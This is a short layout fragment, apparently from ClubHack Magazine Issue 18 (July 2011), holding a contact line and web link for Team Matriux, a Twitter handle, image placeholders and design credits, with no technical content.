

Doubts and suggestions welcome at prajwal [at] matriux [dot] com.



**TEAM MATRIUX**

<http://www.matriux.com/>

follow @matriux on twitter.

こうしん きんこうかい

**EL ClubHACKARS** 



**Issue 18 | July 2011** 

Design: Pankit@chmag.in

www.clubhack.com